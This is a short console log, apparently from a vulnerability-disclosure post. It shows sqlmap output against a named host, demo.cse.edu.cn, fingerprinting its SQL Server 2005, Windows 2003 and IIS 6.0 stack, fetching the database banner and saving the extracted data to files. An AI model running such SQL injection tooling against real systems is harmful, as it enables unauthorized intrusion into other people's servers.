 D:\我的文档\桌面\客\SqlMap\SqlMap免Python环境绿色版\Run.exe
---
[09:18:20] [INFO] the back-end DBMS is Microsoft SQL Server
[09:18:20] [INFO] fetching banner
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS operating system: Windows 2003 Service Pack 2
back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2
)
---
[09:18:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:18:20] [INFO] fetched data logged to text files under 'D:\????\??\?\SqlMap\S
QLMAP~1\Bin\output\demo.cse.edu.cn'
[*] shutting down at 09:18:20
[root@Hacker~]# Sqlmap
www.wooyun.org